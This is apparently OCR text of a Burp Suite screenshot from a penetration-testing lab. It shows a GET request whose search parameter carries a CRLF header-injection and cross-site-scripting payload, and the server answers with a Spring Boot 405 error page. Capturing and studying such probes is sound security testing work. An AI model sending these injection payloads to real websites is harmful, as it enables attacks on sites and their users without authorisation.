 1 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.11.170 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 GET http://10.10.11.170/search?name=
%0aContent-Type:text/html%0d%0aX-XSS-Protection%3a0%0d%0a%0d%0a%3Cscript%
3Ealert%28document.domain%29%3C/script%3E HTTP/1.1
2 Host: 10.10.11.170
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 9
9 Origin: http://10.10.11.170
10 Connection: close
11 Referer: http://10.10.11.170/search
12 Upgrade-Insecure-Requests: 1
13
14 name=TAnk
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 405
2 Allow: POST
3 Content-Type: text/html;charset=UTF-8
4 Content-Language: en-US
5 Content-Length: 295
6 Date: Sun, 04 Sep 2022 03:06:20 GMT
7 Connection: close
8
9 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seei
</p>
<div id='created'>
Sun Sep 04 03:06:20 UTC 2022
</div>
<div>
There was an unexpected error (type=Method Not Allowed, status=405).
</div>
<div>
</div>
</body>
</html>
INSPECTOR